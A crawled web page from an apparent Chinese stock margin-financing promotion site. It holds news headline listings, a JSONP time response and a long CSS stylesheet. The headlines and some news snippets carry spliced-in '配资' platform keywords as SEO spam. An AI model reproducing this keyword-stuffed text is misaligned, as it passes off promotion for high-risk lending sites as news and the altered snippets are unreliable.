                                            <h3><a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/24176.html" title="正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技">正规炒股配资网站 梭子蟹正肥，蟹壳下也有高科技</a></h3>
                                            <span>成都股票配资平台</span><span class="spancl">08-28</span>
                                            <p>八月东海“小开渔”。舟山码头，一筐筐梭子蟹被搬运上车。新华社发 螃蟹作为全球广受欢迎的海鲜品类，其消费产业涵盖养殖、捕捞</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/61111.html" title="股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？">股票配资官网 九三阅兵背后 有着怎样不为人为知的故事？</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">09-09</span>
                                            <p>2025年9月3日，纪念中国人民抗日战争暨世界反法西斯战争胜利80周年阅兵式在天安门广场隆重举行。阅兵式上中国军人的风采</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/165750.html" title="配资查询网站官网 印尼盾抹去跌幅 印尼央行计划进一步干预市场">配资查询网站官网 印尼盾抹去跌幅 印尼央行计划进一步干预市场</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">01-22</span>
                                            <p>印尼盾抹去早前跌幅，印尼央行宣布维持利率不变配资查询网站官网，并计划加大市场干预力度以引导印尼盾走强。美元/印尼盾下跌0</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/14940.html" title="配资之家官网 东莞“强网杯”收官，他们将被授予“五一劳动奖章、奖状”！">配资之家官网 东莞“强网杯”收官，他们将被授予“五一劳动奖章、奖状”！</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">08-25</span>
                                            <p>8月23日配资之家官网，2025年东莞市“强网杯”网络技能竞赛网络运维赛项火热举行。 本次竞赛吸引全市共计60个单位18</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/42643.html" title="股票配资官网 上车即入院 “四位一体”功能集成急诊体系在穗投入使用">股票配资官网 上车即入院 “四位一体”功能集成急诊体系在穗投入使用</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">09-03</span>
                                            <p>中国青年报客户端广州9月1日电（中青报·中青网记者 林洁）从院前接诊起股票配资官网，患者生命体征数据即可实时同步至救治团</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/85735.html" title="股票配资官网 国家发展改革委：聚焦六大重点难点 纵深推进全国统一大市场建设">股票配资官网 国家发展改革委：聚焦六大重点难点 纵深推进全国统一大市场建设</a></h3>
                                            <span>昆明配资开户</span><span class="spancl">09-17</span>
                                            <p>9月16日，国家发展改革委刊发文章指出，要着力整治企业无序竞争乱象、整治政府采购招标乱象、整治地方招商引资乱象以及推动内</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/61110.html" title="配资之家官网 新闻1+1丨如何让消费者买得明白、吃得安心？详解数字食品标签">配资之家官网 新闻1+1丨如何让消费者买得明白、吃得安心？详解数字食品标签</a></h3>
                                            <span>炒股配资官方</span><span class="spancl">09-09</span>
                                            <p>国家卫生健康委、国家市场监督管理总局9月8日联合发布了《关于实施预包装食品数字标签有关事项的公告》配资之家官网。 《公告</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/138049.html" title="股票配资官网 凯旺科技龙虎榜数据（12月17日）"><img src="/uploads/allimg/260103/0305435F10S42.jpg" alt="股票配资官网 凯旺科技龙虎榜数据（12月17日）"></a>

                                <h3> <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/138049.html" title="股票配资官网 凯旺科技龙虎榜数据（12月17日）">股票配资官网 凯旺科技龙虎榜数据（12月17日）</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/45722.html" title="正规炒股配资网站 盛世阅兵为和平 | 新民快评">正规炒股配资网站 盛世阅兵为和平 | 新民快评</a></h3>
                                <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/45722.html" title="正规炒股配资网站 盛世阅兵为和平 | 新民快评"><img src="/uploads/allimg/250904/041303540109405.jpg" alt="正规炒股配资网站 盛世阅兵为和平 | 新民快评"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/6438.html" title="配资之家官网 攻克“世纪难题”！消灭天花的“天坛株”为艾滋病疫苗研发打开思路">配资之家官网 攻克“世纪难题”！消灭天花的“天坛株”为艾滋病疫苗研发打开思路</a></h3>
                                <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/6438.html" title="配资之家官网 攻克“世纪难题”！消灭天花的“天坛株”为艾滋病疫苗研发打开思路"><img src="/uploads/allimg/250819/19191601010cM.jpg" alt="配资之家官网 攻克“世纪难题”！消灭天花的“天坛株”为艾滋病疫苗研发打开思路"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/116504.html" title="股票配资官网 全国产业计量融合创新发展会议举办">股票配资官网 全国产业计量融合创新发展会议举办</a></h3>
                                <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/116504.html" title="股票配资官网 全国产业计量融合创新发展会议举办"><img src="/uploads/allimg/251119/191521360101Y8.jpg" alt="股票配资官网 全国产业计量融合创新发展会议举办"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://lcdianlanhuceng.com/chaogupeiziguanfang/" title="炒股配资官方"><span class="mian-02"></span>炒股配资官方</a>
            
            <a href="http://lcdianlanhuceng.com/kunmingpeizikaihu/" title="昆明配资开户"><span class="mian-02"></span>昆明配资开户</a>
            
            <a href="http://lcdianlanhuceng.com/chengdugupiaopeizipingtai/" title="成都股票配资平台"><span class="mian-02"></span>成都股票配资平台</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://lcdianlanhuceng.com/" target="_blank"><strong>隆盛策略</strong></a> <a href="http://lcdianlanhuceng.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://lcdianlanhuceng.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d281a9c7888ec79922bdf9003298d215";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban101/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lcdianlanhuceng.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1769894057;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lcdianlanhuceng.com/templates/moban101/style/index.css
body_size: 10684
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #e3d4c930;
    border-bottom: 1px solid #1A3D77;
}


.serach-box {
    border: 1px solid #dc6004;
    width: 440px;
    height: 45px;
    line-height: 45px;
    border-radius: 10px;
    background: #FFF;
}

.s-left img {
    vertical-align: top;
    background: #fff;
    padding: 7px;
    margin-top: 5px;
}

.s-left {
    display: inline-block;
    margin-left: 10px;
}

.serach-box .s-btn {
    float: right;
    height: 41px;
    margin-right: 2px;
    font-size: 18px;
    margin-top: 2px;
    width: 70px;
    text-align: center;
    border-radius: 10px;
    background-color: #4c5df5;
    color: #a7e656;
}

.serach-box input {

    height: 36px;
    font-size: 16px;
    color: #333;
    margin-left: 7px;
    width: 300px;
}

.serach-box input::-webkit-input-placeholder {
    color: #ccc
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    display: flex;
    justify-content: center;
    position: relative;
    font-size: 18px;

    padding: 15px 0 15px 0;
    font-weight: bold;
    color: #9d79ee;
}

.title-top .title-left {
    display: inline-block;
    width: 16px;
    height: 2px;
    background-color: #9d79ee;
    vertical-align: top;
    margin-top: 8px;
    margin-right: 10px;
}

.title-top .title-right {
    display: inline-block;
    background-color: #9d79ee;
    width: 16px;
    height: 2px;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 10px;
}

.tou-bg {

    padding: 10px 10px 20px 10px;
    background: #FAF9F7;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 17px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 4px;
    vertical-align: top;
    margin-right: 10px;
    background: #9d79ee;
    height: 18px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #616481;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #616481;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #9d79ee;
    padding-bottom: 20px;
    position: relative;
    color: #9d79ee;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #9d79ee;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: linear-gradient(180deg, #43a32b, #0da117);
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
    width: 1200px;
    margin: 0 auto;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 5px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 3px 0px;
    color: #01225D;
}

.header .nav ul li.active a,
.header .nav ul li:hover a {
    color: #FFF;
    font-weight: bold;
    border-bottom: 2px solid #FFF;
}

.top-big {
    margin-top: 20px;
    background-color: #fff;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: left;
    width: 520px;
    height: 300px;
    overflow: hidden;
    position: relative;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 8px 0;
    align-items: center;
    justify-content: space-between;
}

.top-big .top-middle span {
    display: inline-block;
    width: 14px;
    height: 20px;
    margin-right: 10px;
    background: url('../images/img-huo.png') no-repeat;
    font-size: 14px;
    border-radius: 50px;
    vertical-align: top;
    margin-top: 6px;
}

.top-big .top-middle img {
    width: 520px;
    min-height: 300px;
    transition: all 0.5s ease-in-out;
}

.top-big .top-middle img:hover {
    transform: scale(1.1);
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 17px;
}

.top-big .top-right {
    float: right;
    width: 630px;
    margin-right: 10px;
}

.top-big .top-right .right-one {
    position: relative;
    border-bottom: 1px solid #f2f2f2;
    padding: 10px 5px 10px 96px;
    background-color: #fff;
    margin-bottom: 15px;
}

.top-big .top-right .right-one .time {
    font-size: 18px;
    position: absolute;
    left: 25px;
    top: 16px;
    margin-top: 10px;
    margin-right: 3px;
    height: 65px;
    padding-right: 20px;
    display: flex;
    align-items: center;
    bottom: 20px;
    color: #C7C3C0;
}

.top-big .top-right .right-one .num {
    position: absolute;
    left: 38px;
    top: 19px;
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url('../images/01.png');
}

.top-big .top-right .right-one .biao {
    position: absolute;
    right: 15px;
    top: 8px;
    display: none;
    padding: 6px 11px;
    background-color: #9d79ee;
    font-size: 13px;
    color: #fff;
}

.top-big .top-right .right-one h2 {
    margin-left: 20px;
    font-size: 17px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 1.3;

}

.top-big .top-right .right-one h2 a {
    color: #333;
}

.top-big .top-right .right-one h2 a:hover {
    color: #9d79ee;
}

.top-big .top-right .right-one p {
    margin-top: 5px;
    line-height: 1.5;
    margin-left: 20px;
    padding-bottom: 5px;

    font-size: 14px;
    color: #ABACB5;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-one:hover {
    background: #FAF9F7;
}

.top-big .top-right .right-one:nth-child(2) .num {
    background: url('../images/02.png');
}

.top-big .top-right .right-one:nth-child(3) .num {
    background: url('../images/03.png');
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zdd0a4main-box {
    background: #fff;
    padding-bottom: 30px;
}

.zdd0a4main-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
    min-height: 120px;
}

.zdd0a4main-box .pingtai-box .about-shuo {
    color: #9d79ee;
    margin-left: 8px;
    font-size: 18px;
}

.zdd0a4main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #9d79ee;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #9d79ee;
}

.zdd0a4main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.zdd0a4main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.zdd0a4main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zdd0a4main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zdd0a4main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zdd0a4main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zdd0a4main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zdd0a4main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zdd0a4main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zdd0a4main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zdd0a4main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zdd0a4main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #FAF9F7;
    color: #9d79ee;
    padding: 15px 0;
}

.zdd0a4main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zdd0a4main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zdd0a4main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zdd0a4main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zdd0a4main-box .statistics .statistics-num ul {
    display: flex;
}

.zdd0a4main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zdd0a4main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zdd0a4main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zdd0a4main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zdd0a4main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zdd0a4main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zdd0a4main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .about-left {
    display: inline-block;
    margin-right: 15px;
    width: 31px;
    height: 20px;
    background: url('../images/about-left.png');
}

.zdd0a4main-box2 {
    margin-top: 0;
}

.zdd0a4main-box2 .zdd0a4main-left {
    background: #FAF9F7;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin: 0px 10px 29px 10px;
    border-bottom: 1px solid #9d79ee;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
    padding-top: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 47%;
    margin-bottom: 10px;
    padding: 7px 3px;
    color: #7214bd;
    border-radius: 6px;
    border: 1px solid #4674db;
    background: #ddaf53;
}

.redian-box .redian-a a:hover {
    color: #ad1736;
    border: 1px dashed #19359f;
    background-color: #f1d4a2;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {

    border-bottom: 1px solid #9d79ee;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 15px 0px;
}

.left-nav {
    background: linear-gradient(180deg, #9f9ff6, #95acf6);
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zdd0a4main-left {
    width: 830px;
    margin-top: 20px;
    float: right;
}

.zdd0a4main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zdd0a4main-left .content-top h1 {
    font-size: 18px;
}

.zdd0a4main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zdd0a4main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zdd0a4main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zdd0a4main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zdd0a4main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zdd0a4main-left .left-big {
    padding: 20px;
}

.zdd0a4main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zdd0a4main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zdd0a4main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zdd0a4main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zdd0a4main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zdd0a4main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zdd0a4main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zdd0a4main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 5%;
    color: #000;
    text-align: center;
}

.zdd0a4main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #3D4B5B;
}

.zdd0a4main-left .nav-ul li.active span {
    color: #0a672b;
    font-weight: bold;
}

.zdd0a4main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zdd0a4main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zdd0a4main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zdd0a4main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zdd0a4main-left .column-tab {
    padding-top: 10px;
    background: #fff;
    display: none;
}

.zdd0a4main-left .column-tab li {
    padding: 10px 10px 10px 10px;
    border-bottom: 1px solid #FAF9F7;
}

.zdd0a4main-left .column-tab li .title {
    margin-bottom: 15px;

    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;

}

.zdd0a4main-left .column-tab li .title a {
    color: #333;
}

.zdd0a4main-left .column-tab li .title a:hover {
    color: #9d79ee;
}

.zdd0a4main-left .column-tab li:hover {
    background: #FAF9F7;
}

.zdd0a4main-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.zdd0a4main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.zdd0a4main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
